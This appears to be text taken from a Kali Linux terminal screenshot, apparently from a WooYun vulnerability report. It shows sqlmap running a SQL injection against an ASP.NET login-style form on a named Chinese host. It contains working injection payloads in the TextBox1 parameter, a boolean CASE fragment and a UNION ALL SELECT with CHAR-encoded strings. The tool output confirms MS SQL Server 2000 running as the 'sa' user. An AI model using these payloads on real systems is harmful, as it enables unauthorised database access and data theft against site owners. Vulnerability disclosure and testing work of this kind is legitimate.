 root@localhost: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(106)+CHAR(113))
) AND 'kFWq'='kFWq&TextBox2=123&Button1=
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKLTEyNzAzNjAwOWR
kLbCywYkVLtK4TrmrotfkIv8wL/4=&__EVENTVALIDATION=/wEWBAKW5ajEAQLsObLrBgLsOfbZDAKM
54rGBtAP4inqx+we47Ni0gaJfA3TDYZv&TextBox1=123' UNION ALL SELECT CHAR(113)+CHAR(1
06)+CHAR(122)+CHAR(98)+CHAR(113)+CHAR(113)+CHAR(77)+CHAR(97)+CHAR(81)+CHAR(107)+
CHAR(65)+CHAR(75)+CHAR(80)+CHAR(114)+CHAR(108)+CHAR(113)+CHAR(122)+CHAR(113)+CHA
R(106)+CHAR(113),NULL,NULL,NULL,NULL,NULL-- &TextBox2=123&Button1=
---
[23:10:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[23:10:29] [INFO] fetching current user
current user: 'sa'
[23:10:29] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
qdslyy.qdslyy.cn'
[*] shutting down at 23:10:29
KALI LINUX™
www.wooyun.org
root@localhost:~#